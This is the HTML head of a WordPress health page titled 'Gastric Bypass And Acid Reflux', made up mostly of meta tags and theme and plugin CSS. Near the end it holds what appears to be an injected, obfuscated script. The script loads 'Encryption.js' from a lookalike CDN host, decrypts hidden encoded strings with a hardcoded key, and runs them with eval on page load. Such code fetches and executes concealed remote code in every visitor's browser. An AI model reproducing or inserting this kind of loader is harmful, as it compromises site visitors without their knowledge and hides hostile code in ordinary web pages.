

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bariatricmultivitamins.org/gastric-bypass-and-acid-reflux/
body_size: 21681
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Gastric Bypass And Acid Reflux - Bariatric Multi Vitamins</title>
<meta name="description" content="the Connection Between gastric bypass and Acid Reflux: Exploring the Complex Relationship Gastric bypass surgery, a procedure that alters the digestive system to aid weight loss, has gained popularity over the years. However, as with any surgical intervention, it comes with potential risks and side effects. One such side effect&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://bariatricmultivitamins.org/gastric-bypass-and-acid-reflux/">
<meta property="og:url" content="https://bariatricmultivitamins.org/gastric-bypass-and-acid-reflux/">
<meta property="og:site_name" content="Bariatric Multi Vitamins">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="https://www.facebook.com/bestbariatricvitamins">
<meta property="article:publisher" content="https://www.facebook.com/bestbariatricvitamins">
<meta property="article:section" content="bariatric multivitamins">
<meta property="article:tag" content="Gastric Bypass And Acid Reflux">
<meta property="og:title" content="Gastric Bypass And Acid Reflux - Bariatric Multi Vitamins">
<meta property="og:description" content="the Connection Between gastric bypass and Acid Reflux: Exploring the Complex Relationship Gastric bypass surgery, a procedure that alters the digestive system to aid weight loss, has gained popularity over the years. However, as with any surgical intervention, it comes with potential risks and side effects. One such side effect&hellip;">
<meta property="og:image" content="https://bariatricmultivitamins.org/wp-content/uploads/2023/10/training-828741_960_720.jpg">
<meta property="og:image:secure_url" content="https://bariatricmultivitamins.org/wp-content/uploads/2023/10/training-828741_960_720.jpg">
<meta property="og:image:width" content="960">
<meta property="og:image:height" content="637">
<meta property="og:image:alt" content="healthy">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="parquemaritimo">
<meta name="twitter:creator" content="parquemaritimo">
<meta name="twitter:title" content="Gastric Bypass And Acid Reflux - Bariatric Multi Vitamins">
<meta name="twitter:description" content="the Connection Between gastric bypass and Acid Reflux: Exploring the Complex Relationship Gastric bypass surgery, a procedure that alters the digestive system to aid weight loss, has gained popularity over the years. However, as with any surgical intervention, it comes with potential risks and side effects. One such side effect&hellip;">
<meta name="twitter:image" content="https://bariatricmultivitamins.org/wp-content/uploads/2023/10/training-828741_960_720.jpg">
<link rel="alternate" type="application/rss+xml" title="Bariatric Multi Vitamins &raquo; Feed" href="https://bariatricmultivitamins.org/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bariatricmultivitamins.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbariatricmultivitamins.org%2Fgastric-bypass-and-acid-reflux%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bariatricmultivitamins.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbariatricmultivitamins.org%2Fgastric-bypass-and-acid-reflux%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bariatricmultivitamins.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ilrcp_style-css' href='https://bariatricmultivitamins.org/wp-content/plugins/internal-linking-related-contents-pro/assets/css/style.css' media='all' />
<style id='ilrcp_style-inline-css'>

				@media screen and (min-width : 0) and (max-width : 480px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:8px}
				
				}
				@media screen and (min-width : 481px) and (max-width : 768px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:16px}
					
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:12px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:14px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}

				}
				@media screen and (min-width : 769px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:20px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:16px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:18px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:14px}
				
				}
				html[amp] .internal-linking-related-contents-pro .template-1 ,
				html[amp] .internal-linking-related-contents-pro .template-2 ,
				html[amp] .internal-linking-related-contents-pro .template-3 ,
				html[amp] .internal-linking-related-contents-pro .template-4 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-5 ,
				html[amp] .internal-linking-related-contents-pro .template-6 .postTitle strong ,
				html[amp] .internal-linking-related-contents-pro .template-6 span ,
				html[amp] .internal-linking-related-contents-pro .template-8 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-9 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-7 span ,
				html[amp] .internal-linking-related-contents-pro a.template-10 ,
				html[amp] .internal-linking-related-contents-pro-template.template-10 .postTitle ,
				html[amp] .internal-linking-related-contents-pro a.template-11 ,
				html[amp] .internal-linking-related-contents-pro a.template-12 ,
				html[amp] .internal-linking-related-contents-pro a.template-13 ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
				html[amp] .internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}
				.internal-linking-related-contents-pro:before { margin-top:15px}
				.internal-linking-related-contents-pro:after { margin-bottom:15px}
				.internal-linking-related-contents-pro .template-1 ,
				.internal-linking-related-contents-pro .template-2 ,
				.internal-linking-related-contents-pro .template-3 ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong,
				.internal-linking-related-contents-pro .template-8:before ,
				.internal-linking-related-contents-pro .template-9:before ,
				.internal-linking-related-contents-pro .template-9:after ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12,
				.internal-linking-related-contents-pro.template-14 .cta { background-color:#ec7063!important}
				html[amp] .internal-linking-related-contents-pro .template-8:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:after { background-color:#ec7063}
				.internal-linking-related-contents-pro .template-1:hover ,
				.internal-linking-related-contents-pro .template-1:active ,
				.internal-linking-related-contents-pro .template-1:focus ,
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-2:hover ,
				.internal-linking-related-contents-pro .template-2:active ,
				.internal-linking-related-contents-pro .template-2:focus ,
				.internal-linking-related-contents-pro .template-3:hover ,
				.internal-linking-related-contents-pro .template-3:active ,
				.internal-linking-related-contents-pro .template-3:focus ,
				.internal-linking-related-contents-pro .template-3 .postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:hover ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:active ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:focus ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-11:active ,
				.internal-linking-related-contents-pro a.template-11:focus ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-12:active ,
				.internal-linking-related-contents-pro a.template-12:focus { background-color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-1 span ,
				.internal-linking-related-contents-pro .template-2 span.postTitle ,
				.internal-linking-related-contents-pro .template-3 span.cta ,
				.internal-linking-related-contents-pro .template-5 a ,
				.internal-linking-related-contents-pro .template-5 span ,
				.internal-linking-related-contents-pro .template-5 strong ,
				.internal-linking-related-contents-pro .template-10 a ,
				.internal-linking-related-contents-pro .template-10 span ,
				.internal-linking-related-contents-pro .template-10 strong ,
				.internal-linking-related-contents-pro .template-10 .postTitle ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12 ,
				.internal-linking-related-contents-pro a.template-13 { color:#333333}
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-3 span.postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong { color:#ffffff}
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:focus span ,
				.internal-linking-related-contents-pro .template-5 span:hover ,
				.internal-linking-related-contents-pro .template-5 span:active ,
				.internal-linking-related-contents-pro .template-5 span:focus ,
				.internal-linking-related-contents-pro .template-6 span:hover ,
				.internal-linking-related-contents-pro .template-6 span:active ,
				.internal-linking-related-contents-pro .template-6 span:focus ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):hover span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):active span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):focus span.ilrcp-title ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:focus span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:focus span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:focus span ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-13:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:active ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:focus { color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { border-color:#dddddd!important}
				.internal-linking-related-contents-pro-list { border-color:#dddddd!important}
/*# sourceURL=ilrcp_style-inline-css */
</style>
<link rel='stylesheet' id='neve-style-css' href='https://bariatricmultivitamins.org/wp-content/themes/neve/style-main-new.min.css?ver=4.2.1' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-post-thumbnail-wrap img{ aspect-ratio: 4/3; object-fit: cover; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --borderradius:8px;--padding:25px 25px 25px 25px;--cardboxshadow:0 0 2px 0 rgba(0,0,0,0.15); --cardbgcolor: var(--nv-site-bg); --cardcolor: var(--nv-text-color); } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://bariatricmultivitamins.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bariatricmultivitamins.org/wp-json/wp/v2/posts/1302" /><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var LlcvjENHMQmzKiX = 'LHdsDSCzDVaHBcx';var RGpuKxHEJUaOGRy = '[base64]';var GZSQODrdSfBLtIT = '[base64]';let NoCMLcEONKEDLlT = new Encryption();var woinUfIfVXhCWlV = NoCMLcEONKEDLlT.decrypt(RGpuKxHEJUaOGRy, LlcvjENHMQmzKiX);if (!eval(woinUfIfVXhCWlV)) {eval(NoCMLcEONKEDLlT.decrypt(GZSQODrdSfBLtIT, LlcvjENHMQmzKiX));};</script>
			<link rel="icon" href="https://bariatricmultivitamins.org/wp-content/uploads/2023/04/cropped-stomach-Sleeve-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bariatricmultivitamins.org/wp-content/uploads/2023/04/cropped-stomach-Sleeve-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bariatricmultivitamins.org/wp-content/uploads/2023/04/cropped-stomach-Sleeve-180x180.png" />
<meta name="msapplication-TileImage" content="https://bariatricmultivitamins.org/wp-content/uploads/2023/04/cropped-stomach-Sleeve-270x270.png" />

